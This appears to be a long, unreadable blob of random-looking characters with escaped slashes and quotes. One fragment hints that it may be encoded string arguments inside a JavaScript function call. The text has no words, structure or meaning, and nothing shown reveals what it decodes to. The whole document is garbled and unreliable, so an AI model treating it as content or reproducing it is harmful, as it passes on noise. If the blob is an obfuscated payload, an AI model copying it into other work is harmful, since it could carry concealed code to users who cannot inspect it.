2IQk.Q.cgthmj<<.Ix.x.Ig\/..g.xN?M....Y<pdHEox..ygg.iCtEt!ttDphgIi.iHsHta.9.fQQCx.zIi..gjkxIr.x.II.B7 Cw gp.t=tyD.kDRU.ITgt.Qh.rEo.mcnDQrtw< HFoQguQ!Hi<D..m<..IttzuI..it\/ g.khgEDk! GHvg.Dsa g.z<0.d...nlSCDC.jQE.0..gtiQCpou.H".CEIthD0EtQ C..gSI.9.DtC<ItH..t.<.D<H<HjgmE..CgGyjHxIv.4j dHIX1.tI.IQ\'t.T#M\/oDEMItMo.HhgtK.CgHIt Ih.QC.ytwk\/.MC...2GCtD.KojBwN.<oI.vw.Dh<H.DgxaEt...x@.gH.wH5..TH Q9fHDit0.OEkSli.t+.j.gHIIka.tag.jI.;HgttnwMg\/HwntH...9<t.ihVH\/..SHX7gCcI9H.3g.wg2WNQaMHHo<x..7<rg:pItnk1.io.I>...gsMntC<t2skoM9HgHgtx.:M.NxCttosz\/..t.CQju<x2.h.AG.NQx0....ZlCoE}.IH.ky8httqjrm\/..g.Msx8..2Er.\/BHDI.t<0o wtgxQ+kt.gIg.gC.wq9yDQIQ\/w.DQSCvxtCt-o.NvMix\/."QhfDHl9*{DtgEs.i..E.qI.j<Kpp.Emx.j...tItQ<.MpkgnxNgZxs.g\/HEuNSdtg.4.stH.<8.t.DtcDg:E.EhQDD<yHtE.t[Dqa.c. cvt.[Ea"xt\'.iI.tzD..xSvtmy.&ut.<w.\/Qk!;W.tEIclktlSS.\/Ck.EDTQQMFH.QdCQ<.xg.xm.gs\/tJHl.ICjI.iQiYQ.x.fvt8gmDpgtI9gtlr.E.tg.r\'tjx.QG.<t..t..s..sEpIwwIz<8<I.QHd<IEfItf!J.t.Q.....\'xLx|.t.mocQ@sptwtg.Eg LwTIt.hH.Ht\/4p.x<.yxtqEtww.kEoH<c E.EctkaHEI3HEtIg.,*<qVHk8Hw.agCkxt C+.s6CxCEzQxiQx. \/tmtrM8gEp<.u.<t.fiEt<.I0xNg.to.jf.xHqH>ta.<01.jpH_!loxQ.m$.9Qu:.g#Dw.7%Es <tcx.ElozSCf.tqtIldCH..HI.l.0HM<QDs.1 OD@<<Cug5^N.g.;.e;t`glQp. QCm9<zGCHD<z,S.rDrcg&QEDtxsgoIwsMrQgI.0Yw \/CD..EMCpE<....gsk.iDc.. tt..HovNMz_tx5<xtDwt..qiy\/8.Ot.CtwjQ<kwQyI-DNow<HtnIaH...IEQwS9b.tm.gjQ_tgtg<cIf0hHtEhMSHvgx7,vr}tEgjxCg.gMi\/..<sSggI9DgCqHG.k.htv.lQxh.vHxH>..I.kkkl.IgD.S0xg.6:.9.bEtd.,HG.Qtgz.<.0NttQHf3m..Ht]CQ-tp.sgC.ClImExQg.IatNoaCQjIaioH.tNtM.z.<gHH\/.t..sE. .qE\'.QT..xii.Mg.>zzuI.HIp0\\It.yvQx(GoDQ.gtD.mIrdagtHf..azft\/g0xng.C.Ht0]SDH\/xrd.\/aSg..S00goQUQQE1oIHtQH0Ht.+qyh11HSt.yQgNDrx6rt..Qrqhvgn23qt.pa..ea)ixI.V.x.rCt$r..9.QEQwSy.D.N. 5Ci..s.jwH"Q +xQottQE..i,I..Dmf.HNlo.DI.t<t.5.<.y0\/Q<?<k.tcIg.t.sg....gtkIm<..xxmEE*tek.Q\/.Qk0SCQf...o3.lQ9.g.<gB.pR=)C<MQ9swQHSxoEH.6HKj.t.t.s.D..Q_iSg.gh.DF\/ih l89II..<.CQtQZxoCgvq.. tIQO2I0.Q.Ht.pC4lcDUk.:..9t<sGtHbgy.hHQ<nt.HxtQ?gCQyH"Qh..gajgv%<MC,.IHCz=D^gQt.EyxisE9n5:hmt.wtxiONTE.g:H7x.8gptojNQtIqb\/.<.giQ<hxtySH\/\/;C,I4FnoSl.."t.HNED.<HI{ring*CmgH.I%QtgkCEvHhl..g.Cg.S.C 2oCgcCMQ"QIm..osH.C9..\/.CD.Q<kdDH(.)<rDQ0.tS.ojOoH^E.Mc.HxQ6.OTd<t.NwgI.tszD.i.\/NQ.hj8.I\/.dC 3N.t..20NtCEigw .. ?..joCHjU<.tzf2zQ(0.\/0IDNC:QfcxHv<=CIwrH.\/NdTiiQQn\/Q<QoICo.9HQ\\hVE.-Q5I.xHQbkiCt:fE.(c< 5<\/.22t)r<..Ctx.s.*jD.sHC\/m9oymxEtN.l&$.pn .i..gq.co....oQ.QkEmDQo.9.g..Q3.<hV+Cwx.gQH<.yktnsDIQCxgM\/sE.S0I"ggta.yC.Ht g.tE9qcH<\/8E2z.HDCQI .Igg.Sjtn.d.t<g.tG3E. t.wmgAx.*...MQhQntQ*HH.MgcMHN.hx.Et.9HI....2gQxTs.cQ.1QggH,o.t<,.MH.o3HqE3...s.tQQ..g.)\/w.g.oj.r..i..2.E.QgTCHHQIgQ.1.CtasHxSCI.Q.$CzGHtg.tgus0oltgHID29tHIC.ggHxyt+t m!n.vx.<EtHti.0EQuOk.t8.<%.h.kx...0Cte.Int...7d{og.I0ptjbkItxJ\\c.kRmwt QMi<HtM\/jR.hgtioE.xh C.Noi.HtgCgCttqEq1cCa...o.NtIi.HMoQ)Hb.Qus\/HxM 1.Q ..lps.>NPZd.t-Q.He.N!.HrngQQqwCt..gtHqsgz8gr.FI. o.xttr..=atttHIgM.xq.gtxNg\'rqD.H..H.v tS%Q<...ExVo.HtStybdH QD.jC9... ..tT%jvI . t.t.m"n*oQ.gE...g.c...q...zUx..qQC.IMmDtIgHtxtcgqhwt<.sJlE.\/m<.EokItIcDo.*Q8wg8_Dy(...tx.b4..9<D.tttM.C.E.MtDw+oQ.tfo.\/@t.rEDEQ<DpI.x.HinX%t\/mgp>gwD.&C.tC.xsbIa2xw..9gQIHgyCH.xDMtNli2VC<Cb8xzttQHkaxbstHE.PqoxHmtSHtg 7H .t..w..H.g.6.QiEII,Ht..I0 otICQkH.o"E%txv.IiC.\/ikc..ioQgrCtk.gtggQtED \/$0)tz..h..H.gq.<B.hj..x.gktg.q<ieM.\/.ta.D.ov9_.at3qEq.jNY.|.CzSt\/.gId.F}InHg.wm<IgEH1lgm<tEC.rctCu x\/x8,iHQsbH2.Hgx.H..d<IyQwn 5Dy.q,EQIjqxI<wtrsf.z.w|H9HNCtN<gHo;xIHdl6.(m.CCx.xIQCQ..C=\/CE...hxQzEHHEttlQt5EJ .QtMN.HQgxIHt. \/g9QmCti7;ljha.\'NI>.&z..yI.g.iz<0bt<.Eit.q...D.Dt.elsyItw..o.aQkNxhDHo<gt...ghtMM<..Q\/.hT t..Q.ItthEHQF.Dhjg Qg<D.t<yS.rQ.NIaC iH<..0jQQogg.I.L.gQ.0mC.IiQ.fmrgQg-.mt.t+?g*wm\/yt5lb.Sg3t1q..HEtgcjIJS-.ogo8.4&w4.IIwD.toj1g.UM!EcH H.kSNHI4.wMtN.\\HmxIm0t.2tI<H.zgC4:.b0L4m.tIg.i0CI.ix..T. 2idk  tNiC\/ wo8HQo. IKQtDrtBHiggD8...\/tm\/M9\/FEoEn8hz kSHt.n.t..t.3<mgiHoE(..tm.INRxDxMMEIH. x.ttYDigtNtQEA.cF..tQgD.pbDi..0\/.<..vgEgnEto\/isQ<x.gH.ht C\/xq\/.I\/<EIHz.m.t.r?b.HhU.CIdp<zHH.mtpqg.HgFnEqI.TQ#j8oH0NQjE.Q..QS...vt..l0a.a<S>`\/IQ CvCAy...3.T.7k.t. wsE.3..n..k..i19C.HKiQoQgHtmgltQxwHHr.H.nggiI.rxM.M9tCgR9sr)EtIht1Hgxtmg.St1\\gECQqjvEt..Ctx..w.l.tCc.t<.. I.EQEY <tHI.Q HrlQ..<QgtCIE@CEt<xx<qttwg.trr<<ttx..gHhl.jgH.s.Ig.[\/I.x\/w.CCvDCoHc.H...3gtgMlHwX*geoIhIguzi.bCIt.M DSjqQt.tH<.o...xFC C.I.g.g4T.(.\/.<tQt. kI5*o.HH..ptCwQS.kNttoC.y9..tDmCH.EgQgQx.>SHu.NItE !.3tH.:Q.Ct..ht<)\\Q.8xgrSQw-IgE\/g.t\/*(iH<.8 ..qs.c\/lt.Hx oE qwdgCzggp)IS.g.I4)g.px<n  tC.CxQosHNoiHIAnEQ,QtN.Fb9t+.j<tgg.gt(k.Qyv.x.a.t&II.g xDtD..om..Tu.CIlic.O.QRn+CHggCgqt+`CR<tocgEE^..qQ.ItMgm.1.0,.Yi<<QtqIgpI:x*w.\/..gzkgtEHG.qDQ..hEizxIiIcsg\/xd..mgs ujEIaxD..m<.xarqx.bEgi.gtqoxC.80c.o0.DgrE<..Q1.hg00`+ptg.j.<.CQ.ho.p.gkglxQm.lrttic..Nit.o\/qg. "9t\\IC.b.IH.C.%Chtv<'),GOy('tEMogQ.QEH@Qd.w.Ew.DMgC.tx4f:v:H..x.QH.I%.Iwgi&MIto.Hh.KCtIurEQHgr#m qfwwdIb0.NHjqsI<jIC....QQDvH#zr6#j%Mdt.H0x.EtQi.tDkQ=QQQtlx94kEQ.Qtp.2..Q.D.$Mg..gIgguIQ*mlgsf.hg0tdw.gdH@..tbwQ.gnQ.dgN;Q.hQE.k "s}t?H.t4v`)f]DEuQ+pg1..4E0.CrmHC.gtIi7Pn.QqHl ."tfb.stdcH8uo.IgQ8Q.QgE\\MHExtx#8TQ%QwDdTk".EHIq.Q tM\\Q.HQ..ljiQ>Ie.QQ9wdM..DQ.hT"xEgHoQHQtQ+xv5Dx&yNofzQ7xhQ..y.oy..yn4Q.g3T9Q4g,Q;Q..oHkttEHm\'CIQ.H5QIQ*x.tF9xRtQy\/gn..tsC1iNgk.r.tQH..Qt..HQg\/oCw$Q..mQMxolE3TN,yxc.Qm8.CE.E.DxC@t7oErT$fQ.9Yw.(IXx1Nf,gIQn,CQ.gCnE.j\/*2j\/92HD.DQ.Q.HqQt2.H\/Hn..e.Ex9\/.hD.g.jz.yo.iQ-womD3.DIEi\/o..z.QQDQx.mzg..r,C\/&HSwDH+.x\'uQH.E.y\/Q..m+t%b...MixudH"Q)tAg.E.peIj..QHw.xid.Q5.xr.t*H&(Qd$HH1QH$.H2g.Q)qQE.pI.t.E.h4ytq..qxQ.vyI.x.3tvCR.HnHhNItitoQvtxH4:tH7EiQDIsH7tC.\':HTt.E.i4I1g.IxxSEt.IQ.IQHr;bAwQ.D=<wg.gkQQ#nhQ.rQ.4dItSQ%\'.E.m%HQQ.\/\'.njo\/.>sDxCQ...QtIgmgt#q4CB.3xCwb.oQu#Qx3og5.8oICQC#NHmQSEdmthj(Qt2xg\'.*tCgx.xtn.Ht.g2.HxCQo.cCzg.m.o.Q.D=tkht(gss0$HCEDHtIQth.Hv7.gQ+MH...tdG 0xtI.x{.91Q9..QH0DukQ.Q\/hH&.:HjQ\/MsmKH.\'.M2#;If.QI0g.Q.(Q%DgQmvtftw#.(Qk&joB8t?tsHI\/t."9QzQhH}ECop .nr)Igq.H(g\/.QhMQQ);Ee7tQ@JQI.Ns)i9.Qo.g0ag..D..M.t,iQh.IC9&..rbhuEn"-kQtQj.s..Cw.;>Hz.i2tQ.QI-iQ-Qkxhj2EHHHo.%m\/)6t9.}xCx#fQtt1H.5D.H0.2gH0QtHiHrq\/5jxCgxm%.HQ.gI).1^*rHn7o%.Qrfm..2Q..Hcg.c#.)wHQH.CDk...$Qot.IQ\'z7;t9aQtQEoSn.hQg.".hfw\'vq.jEIo$H#gt.xQHHC,e.+g3.ItSIQ.QD.EQv9s..(6of@Mk.xhQt,;hvHNt&9uQo.M9d.8Q.bQ2CQ.E%HQtHHjxi5.QuCr.QkPvx.\/\/Qzg.C!ijqg#Hgh:.lQk+\/9..Hcmk6CD.NHd2hCQQ)QQpuxQH2H.t.5\/0LfoHU(.=wDjH0EcHQQD$.T.4QZImQH%.0(d2=.UhQ.gH gQQQIi"uOk*xItg,Hks.1Ccg.\/f&Qj5CQsy7x,HSH.tgQHx.x.AQ.QkM)-xDxH8\/hrvHHCHH.Q:jyl=xQJ0vx-Dk.<QH"s.jHSD..w.QnQ-t.gHyD.g..Q.Q"QuIi+ojt.\/vrChQ.0Q..jEH.&9Mu\/S9QgS.&QgIM.oH%I|oQgDQ..i"Q.d2qo.Qx2QQ+....hIQmHIpo-qH-QIQQH\/H!Q.yjQw.>rdt%jtt.8go\/omQE.BxQ.y56tufm.5 uQt:vhw\'.CS..QIH...0\/.Q3br\/ .olg2yExE.B .gkxtgQQR1xY2doEF\'kbQ.g)IQ.#DD.HQxsg;Q mM.0...1QIiDwHCs.0 sH.dg,gXxxQ@..VQ0Eai .x..QHDfh\/xxHQQr.QH.S.DQitd.@jC8TmrggQsh4.\/HjHoQ..W.\/cI.rI..miQEng.QQltNzJ!oHHjMuTD$.CSvH.+Q7QgMt.Q.taQdQQt.\/tpDT.n.o$Q.QDg29.DHDC.E..2uH.i.yo..rk..Q vhlhm.IQ.tCIgQEHQ.xsC.ds&=HQrsIt-\'vtHx0tdmbQQkEhQ.oC..1;QgteEQt.HhQit.....9HttgHy>\/Q.Q\'N.)QqgkrREiptsrQ0.5Q% gCHxQT.\/IP(Ct?{t.dQl8QQ.E..CnH.(C.QGt(tI.Itxs.vmQTogH3IDxHb.HQxTD&Iht.".C+nnhghkv.qQQN\/.2xQStg..sE.ESx.. !h..S\/.Q9pgg.tdj .m.C..sgI..gH.7oQE.;jx9gcQ1..^QJI..QDwHI..xqQfQ.#,ct%HN*Htls.jp..tzmlwpQH JkQ$moNMQ,g%QDIhD>2H4vtrg#Qzv.QfDHtHt;qHI...r$g2.-.mx)d%t81zkH.p"9#H.E.iHEz.Q.7<k}odHE.(xgHyQ.:xHC69Hg.o.Caoyj.Ng.q\/vT..=0f..0>ii\/pzrMfgw.tbrmHtFdYQa(.x.Hx0gqH`.qQQtH5g \/.b0kQQ0.6..mwpQw9jnu.xT$.g.gqv.09Qa#whInHmxQQE..BxE  WHt..Qk9qgT;kC qH Qo4t..I?DQgIQcS.QQQ.t0Q.Q*Hd:uQ..Q.w.4tDQQI*0j.gD\/EIodHCtQ.CgD.om.i!t.=\'gxtgSzS[7xpkgQuQft..QDQqtHW.:IntQktdH\'wgQHtp!n.f....HQCkQb.E.IgEDmQ8CEtzCQ8.L.o.gBk;x.QHIQ.Qz.\'.HcvtiIxf..HjQ.)hCo.AnQEo.j8Hgqp.jqd4Qf?..".ml9Q<wQ"E ugttxsm<Uz.t=HQnQt8.<Qi..t\'\'g.twQx\/QgQo.I&qilt.q.ji.w5](.oHSH.u0.Mot4.%:4mQ.kwaTtT.sQxQamxkQgQ"qCk.IgF"QpEg\/g..=MIDQg Q2<&m.n}turQ\'H.gdDokcIHtNgjtI.x...seQ`E.QQpoe.tQ2.mxHtox.hQ6..\/R.tm(.bhsDi.t90E+ts.QQ.g..twQzg9x.u.;t.TIj.H.o.&QQQ5x.gq1vHxQDiHz.EM0cp.Qk.H8.I.QH&itnwztQ%4HtEEkQHGQHEE?\/M.xDHgQItQh.+)QdEitSrQszwHgQI.gi\'vQhaHQoQf<Q9oqH.C+dQt.Q9HpMaQ?EHM.0\/Q9HtkxtjQQH...vQ6C.zaQ...SQ.iE..yggor.tH.\/HdHH.QHltIt.DE.1D..\/ogEQu04.Q\/HQx.Q0%0oE.HMqC n.Ij5HtH<ggt.>i.gf.!^QCQD.Qr1.m..Cvpw.vQh\/xiCQ.g.Qohj...Mx.xx`g..QQxtkIytkH?S#HfMnyt9to.b.HCfHtw.gk.H.\/s..Qytt.H CmMH..m.t.hH.SgzD j\/NEQ_DHgE.Q%ZQ..H0.Qgg.c.IMx4d 3tN.H.v.Q..t.HQ.gC.Q.gbWH...xHV%iHMoztQ.C.6Qtm..nx\/x.Q.\/nbrggsQ.2.Q. HH\/zho...t67vgH..Q$.%QIet)Qc:tiSH.tS7# 8?.rg9xid9t!QQ1H0..hQG)`.QE.9tztxgkH3.QQQ.otZ.%HigSQI.NgwHQQ(.%vfHgQ=7.s.ia.HH09nQHQ".zQ,Q&n..LgQgH.sxQ=.xt.gzk+.QwQ0QHjb\/0CkQI:aoEvtI QQMQN"dIH!jQIH.DhH.Q)4\'56xz7.d.g.QkIHg.koto(hIgQ.9Pgaq.NQjEI\'.I2ho.E.Q\/DbQrIE&t.D10tIi.t@..Ih\/qhtEaQ2.3Qtt.o2QDEC`.HgH.QtE&.MtQ.g.%t(t.tyaQt\/E.\/CHs.x>q.\/(..D&ni9Qig$l(Tsggt.QnY3d.QC7.gqwIQt?rNt0.).kg.#o.Q(t4.8sq.HVE.^tH.?..r.HxQQ5hj..?CH\/.Qm..iHhI..vQoH.KtCv.kCI#CwHQh).Dz+..xodkQrMQCxH.QQQQ.;Q0.Q8\'slxt6u5Hs.g+9t1+j@QMgHwiQEg.DQIQx..x\/m\/z?E=Q7.zQ+QQ..xtH).Qd.HgHdw4Qtegg.E9Qohw..>C..cE H..t H.=Q7IHGuyIIk9.oD+.HQ0 xo\/..EH6Q_hjgthE9.gICtCwxtk3r0Qwg...08v.EQg.tDI.D.s1QI&I.Q|rt.QpkH]CzQ\/Q8Q1tVs.Q.vkQqQ\/.. H.QE+It7..g;2tngCQEn+.6QQ*Q$jQl.3QHq6vg%xHM.pQwq.?T QoQgQnggt.9l.DqwwhCHrIxi.HkttQ3QH..R&g8j..Q.QlQtdI0k979.soIrQktx.QmIIk. ..ttHqDIiQtw:tQg..t.Qh..Nkx.9qN5IQjHJ.!Q.HDQx.PCQQCQ"&?.QHD\/t...M.0QEg3HgfQHQ2.. .xuHu(.tt.gtnx.Ct8tt.QolHHMx.Px  IQouEgg..QtfdiIMtHr.Q$uxsm2k..QqD Qt\/ Hx H..lt9.cHEHQtQEi.9.SgIQh\'f\/..D.Cht.pte.tQE.0SQxQ.<ctwkiQ.%oxg3*.tg.qHQm5QHI\/.S \/gQ..HozouIH.c.xQq.Zv86.2i#tgIhH@0qjgDHHHQ$Qiq79Hg!`m.%Qg...QQcQ..(.i.wQ.Qt.oCj\/9Q0Q?QTE1xQMQEHuAopHWF?.HHot.9df#E"nnQttIQot<Q3.C9NgQ4t.Qmq..Q+.E9p3Q..jrtQtmQfyD9H<.x3sQp.T..tQx\/wIH.oQ1]zE.Hz[ouQIQ&Hg.SQ..\/9:.q\/QQ.9Qg4HoQ0p.HH8.H.+ErIIgk1Q .QvLi0x.wQHtQ.JE.K-Q53Qst\/xhltt0gQDQHtgx03cHQ.AQ cgp Du.ExE\/.%g.tjcIDxj.l,Cv...93QD4m..g*tgIiCx\/ti.K.t\/..tm4gggHwH.Q.OHnCCHCvsMDiIQ..Mg..k.zb(tAQo.tE.Qy.mQlQtHox..g .vDt..Qnx7fHwxC \'+Q..xfQvs"(HawxQq QmsCIt`3H..xQQ.0hyfiHQHCQ\/cg&hDo0xDotQCt HsDt>.grkd.ml.0qgl1;&2^(oQmQL.8miWcx3.yMxvfQ<..\/mCN.Hg#is(.;.#.qx\/pQhmiw..H I*.fQoQQxt.yEgg#nHlt@HQHvf"c.no%vwz;Qug(QHr\/"oxtnQMUHyHi..DQQQwtxxQQ>r.x.odi\/E.d9*is.H..>;Q.Imsyf\'Q$hQ.n..#tHtQ98THag.CMQx.\/g.S0HxIa.HtHHQQ2CtHfo pIhkf.uF.HQo.C0D%C+\/k.9H7 C.+M.t.tt.xtHt.htHQIqQ\/nHq#Qgij.xp.m.wgQ8p3#x iQ3l..t-"ix.d\/DQ$xht>tIjQ.i.Z&oHDwt0\/Q*oh7Ho.Qz0.op.g.rE.QQH.$&vots g5.8pQtlzoct\/H.4wkQQ=iQ5c9Qz\\sn8Tv..HIs"?H5rQHg0tt0QiQ`Q.hHF.#\/sQHo"ygg&.t.HMg97Tm..\/zln\/8QfkAQ0QoHHxo0mI(.(H.r9v(\/.H<Q];4*+kHr\/B..QtMwQx)QlHe.HII.tQ\/`.rAD6Q|.z.$..46CQQ#8x\/f\/It.oH1Twjt.%.Et#.D(q.2\/HH.hQIHcf.rI.H..C2G.MxtDtlH.jHEdQQQ.%QxcdCO2y.boHIH\'.w.HtwH8 -rg:3.sI:QCaNidQQQQQfgg.T6h$2I.,.tIE..QM...\/&gl.Qwt...msh4JsTxtCgQt.Q.EIfQIttMQQ NEErDjH;H.0.;Hz tg.Q:I.rq.2.EMz.I9vMkHg.Dx.QCQgHj9\/fekQ.q.H..HxQHtN.:HH\/gwpqn.xHf?h\'.Q.gy{ .V.qQoilgQ\'9CQgmM\/H%GQQmt$.DttQ.g*.oH..o\/lH.qxh:Dxtd.b.MHQ.oE.Q..\'qD)zE8&wQ.Q..Qx2..DQo.C,tNsr9.?nQH1q*,mcTQQEtI5gfH;HUmlgH..twk..5.iESB.HQMgQQoQjGsmHQQoxx.xktQ"m;Qxt[l8ov*092ggHs.QqD9C.hgD2l.\/jof.wI..Qa..aQ.VQLj8E.pI.."r?lQQgrh...o.HDm Q.mntI.ym.HQuHEEV. D..\/.jo.t..QiHtIf g0H)MoHCxIQE.o..gQfm=I$j"tQ&QQHQttx8$kyhhxd.ti4HstQ9.QDwxHr2..k.o0H"V.7DQQmIQ.H.N.iQQCI.6s(9Qt..Qt.t.$HH)SoEH.NltE9Qtr.lgQH.t%tQQujr\/idHnhQ.88QE1dECHg$M\/grCsi<.0\/QkxsgtH..H.g.{qQ2.g.x0ptz..IgkCgQQd.gfEyQmq*.y@E..Qe\/qgr t...!o.ttgH.bpIw.HtQH o.H.@o*QKxjx=Qhg".Ny\/.yC.tm7oCx1tF.Dw.DQN(NQHQd.Hm9zvHm..wt..Q$Q#5o.H.3Qxybz&QdQ..CaHSH.Q)ng.=g fCgQ20& Ibswh \/1tHn=QctCH.\/.EQ..QI\/"tEygzHy8EsgDm m{Q6Q gtH.QEQ8.C..cQtQ.NIDQ.goHQt)Qt.g3QQgxQ.%DHEHQH0.*E0HgEkzpi$z$.QQ8tHId.7S\/gQI..+tQIk\/x%c2Zg?4.%H$QImE>4.d\/>Hbq#0j.2MvtT]i1tQQtvHxtxQoxIivv.g&Q{N.QQHuoC.)SQ:.<Q.h.tgtQ4.\/e..Q.gH^QQI"\'QQst\/SQtk.x.d&i8HV\/QI.x$.g.g.. H.HMq1CSmsQ.tQQg\/Qgw.0(.M.\/<v]gHqy1HQQd1t.PvQ<..gC.Cf0o&seggoQq)&Qg.DIAQ..;tnmgQzTwfnQ4 I6vjC)HCg9oo+.tg.\/.Qk\/%8c\/Hx.8.b.Q ;nuH..HoE.zEQ..g.iy0QHkQ\/xxQ Qlx.Ht.QCr4#tHk.QQn0ElyQc\/EH9j.DH.xI.wgDHbQicr97\/ql*Exz.2.qrtQjIg.5-Qiym.rlIQo..d.0.gQIy..tga"HtxQ.rnQxz...hl..6=.CtH20j\/Q$H.tQ:jQyH.mQt.Ivt.Q0.ry09Qi..Hc3..#Q8 08QHH@Dt8gQi.qg\'0%H\/.gf\/m\/.HG1-\/mQg.9zT\/HF..mQ.IHvQ<CbHt!Qtq0Q.- Hhk.L:D.n2E.N\/uQ3Qx.kggsQ.i0#g.h=o+xwtHQ6QCDx.t9.Ig30t.#vqS\'Qgxgx#.z1HxEN.d.oQ.wtQQttEC95.Qhot.\/lc rw1Ct$I.9vL...t.HpE7E:QHvE.qQzmwxfgivQEFCtQ4.tH$QxCtQzqQgg.Hit..I4N.dt.gt.t<M.Co#"Haxgngt&.MtpwwHB.EQwjkigjg.fQI1oyo#DpHjH%xI&QgbndtE.oNi.0girkn..4Qk.QuCQQwHw.2\/.%t.cEtH.QNg\'CS.dw jEkdgxxi$z9Amqt.x:.hHztQ".HkQQ6.0%TgxQ\/QO\/o.g8Rx.HgVH.HgHxHH9.sndqQEEQ.tgHz5.Qg.wrHQ0g0Q..g0+dm.5Qz4QEICtEo\'xwg.z>qC1[QC>m.i.Q_1QhDtmR.9.Ct.HiQ.gto9..Qx_.xC.EQl`o.Q.tts@ESH\/D\/g.t.gQc.Xs.T1.E.gjyt$E_wXD>yu.\/.SD0HQt.I.I.otWTioKx.yf..HDQks&HHQ.k.ifCQ&.q8oH9.DxC.71nBxz.Q.QxtdtQIgm.g).E.HC.gQ.hsCmv....nnCx.Hh.I=IogQQCk.4Ts8:Sw.ik4xttQNi.x9.zUvHQmt7tI$mTttyHQvv.Qvkp0HQH3I\/H\/.uoQxgx.=r4.0.iQo.=zt-.$#..M$4cEtCxov1.28.Ml(udDEo.QtDk.QpIHIxSvgrxHx..*Hgo.qQH...zo..yy.IH.hE.xgQw.H.H5QQ dQx .vtgt=:tgxQQC.w.H.t..Q<\/0h 7.Qgg....Q..x"to\'QoHt.HgKt.tot\'..lf.(Q7qoTcljq*Q\/"y.t.x$Ix.XxEtttDCngI.h66^HMg,N4[H..2EQ.H....qpH.t.irgQHQKQ.. 99s.V.mx.Co?s.3jHDCtfg,gtC.nzrzpmhMQQE...t cTtHQEj91SQm(iDxft#S^8"CSBTgk.t9w.i.2lHx\/+HQQ"HHigQIqm.as.tgq.C5.jrv0aQ.H.gg.gtzQ780Ih#tgCQE.l..a.Q..&HtzxnHH.rt..qQtQ.j2 F..g.r#vxiHD32.1.mHkQv.S .g...E.&Qtg\/.Md.s.H.HW.j.t.n..o.\/.gHENQzp.k. HtHt.0.x8zQ.fQ&hco.tkjH Qi.t\/o\\go.t.xxHQQHo.zQ.2Hxj9mQ.xHED.lH.QQw0gQgt#..httum\/H\/0Q2xQ#,kQHkA9IAffq.iEHtQ9ti2p..xI.x.].93Sx.wbk.ggt.g\/.6xMCQsIjkC8.$rs.wxoggQtfNg0jutQH0..L.IQExmt23Q.Q%. xtxC|QgRy..g@DHItQ..QC.ttt.t37kmHq8hH"tt3s...wHp:..HE2.tQymj..kgpQ7xgiQH.QHHT 1Cj\/g.n6Ig],u7.vgQtQw.b..xzQMCctkQQQ.tk4cxH81H..t9xiQPDtQ..QwI t.t.tmIM.A.SCw. Q7ExrQ54dUr.Q.bp.Qgh.CxyrvxngQ..tm.QD5:dtHQ4jtzgI..Do+HztXzsQt t)xQ.xdHmM.i9CHtpqg.j5Qx4H=Tpo$..x..tnxI(.jI6EQ3t0xmNuQIvF.0.t"Q.Ix!.EtDfkE..wyIQDQd$[PHm.E,q..DC2.DHHQQQQ.g1h\/1SH\/xQ.Q1H9m&;pECB..AEwHQQ\'j.itm..g7z.x.8Q.M\/tQd.zxt+Q<QHQQmgsbt.Q-..hj.tgg4iYiQ.ig."x7QIHEQ.Q.Q*Q2Q\/oj8HQ.ahd.ID.tCt.H..H1QtoH\/s.<-C.:Q..4.wQj.m.Q.tsQ\'H.g2H.S01s9Ng2iIt. d.2vs0.rsQmCkHu%1H6Tg#.tt$Qp..g.gQ5C.i\/.t[E6.tCQ0mtvUiI9.tw$5wgttE.vt\/tD.C .Qtt8.HQ9DziImDx.Cy\/HjQ.qt..6EqEEQv.,Q"(t.gMH.9.H.wm9vIE\/9E.oQQjgIHtxQ..QQ";tlQydu[\/f#HtQvk7H..H4Qrn&C.9...itAnnk...t.d0}8Cc."YIxjtK*gQQggHgC6gHg.t#o.QIQxD#wg.H.i IQg+SroQxj`w. HEDHog.sQk4_IxR!&..2QH:gQ.Mct5\/T.g..o\'vgttrx..Nt.+. 4r.E.gjwrQ...kQQQC.\/I.8gg.(gc.vH4zH.$7[Q4xt&.gttOt\/QIgg.H..8xHE&..ElqH.s1j\/CtoQ.EHcQIg0E\'rrQ..j.rd...u\'Q.y4HxgHztQ[r.wHS("h.HH5DH9yE.Q+\'..Ikt obQgp:ggT.CntUNgy1 Q\/..Q x.xE.r.+.gQE5o:k%Q.agH7xH3QkxDg\/gC"irxH.wtQQ.H+%.Q\'QQEQDSg\'QQQH..%9t...E.dQ tttHtEQ&H4rI"ha DH.lHIx) .3.0E.tCwgc.iEQN"x<t.xtQ.>HIE.D3&.mQuHktvQ..g..d,{(k>QEQ..EOg(3r).\/_sI.Hgt.QgHtbxI.o.EbEigggHgDEt8HtChxSH.x&.taQQ..Q.xQ..ooQaCt. E.Q2oQd#g7$HuYcmq..DovsIo&.thtijy82tieWE.toQ s{S2HHQH.j.Hu2t+tQi..4.DHisH5.#..rH.Chf2nHtXwvHix.oC.i.l\/85t1DghQ4jEy.H[Qici8CH^2DfDnf.C.9taJKMHQ.wqnHl.7wQ6G2Q-sHtzw4.+Hx*xQo.g.t.0IQ.CD=l\/.o.Q.k9.&Q.El0z5kDp"E .itE.*EvimjitxtTE.Qstt. H\/pnHt.GQk4,HCo.QHhQtHglttQoHH.t.tdgtQ... 8\/.o \/ok4..QC.I.\'t<a.m0lI1s\/ x8t#z\/ugE*CIctQ.\/H\'..jEqQx.wQ.-.#.h H.:tH\'C.Qd.Q.hIwHg\/:hH\/.WQtsH+m6gQIH.#sNW H.Ix.. B\/7M.DQv.r.nl\'grEtxtIgQnQsm.9t.Qm.CQoNQbHjhzE.Q9oiz.%No|tkgjm4gQtt\'Hmf H2QCIQ-oIt.Yl4g7oQtvH*8xt]UdMkz.I8.xoH.gofr6".qQtn.qI7hHYQR.QxtHCogQfm0.tHt%tINHi9D.tqSttCC.w..jQ$]tQ+tgmI1xo.\'.dvqt8T ghv.tEHd:HH.H..QE1.(%yQ.t.g..cQTI0HQoHxgt#g"itskx0vQ)i.q.IQtg.HdtH0E.Q\'oQHsh3\'Hnw(I..x.}wE\/t...m0Q8t.. HxE.cE<EdrS.<q Hftgw.x&H7.mH<0nwxgk7\'hE.x..o.kQ\\QHgr9mIoxgSIt9.rtg\/H.iE..[tDDxEt14VDvmM.aQf)2..kQ\/.x<kH.2.Qa...u[H.QCj.wNx\/Q.QkinHf.kS.%. ..M..9.(.?imEHmeqtQD: MoJE.gQh,.Q.tDoots0btxEwQ.fSkx1k\/EQSHQ.gh.Cb1aCt.qgC.ttlsho.xt%0d4y.3:QCI .g.gQsot;gQc.Ittt"t..kC.Qjg.dtn 